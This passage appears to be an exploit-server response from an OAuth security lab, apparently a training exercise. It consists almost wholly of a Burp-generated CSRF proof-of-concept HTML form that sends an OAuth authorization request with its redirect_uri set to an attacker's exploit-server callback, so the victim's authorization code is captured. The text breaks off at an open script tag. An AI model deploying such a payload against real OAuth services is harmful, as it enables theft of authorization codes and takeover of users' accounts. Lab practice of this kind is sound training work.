 /oauth-callback
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://oauth-0a6c00790424aa6282ac4ab9029a00aa.oauth-server.net/auth">
<input type="hidden" name="client&#95;id" value="ip43juo4njy7yxmbg39p4" />
<input type="hidden" name="redirect&#95;uri"
value="https&#58;&#47;&#47;exploit&#45;0a4200850417aa2c828a4b4a016f001c&#46;exploit&#45;server&#46;net&#47;oauth&#45;callback" />
<input type="hidden" name="response&#95;type" value="code" />
<input type="hidden" name="scope" value="openid&#32;profile&#32;email" />
<input type="submit" value="Submit request" />
</form>
<script>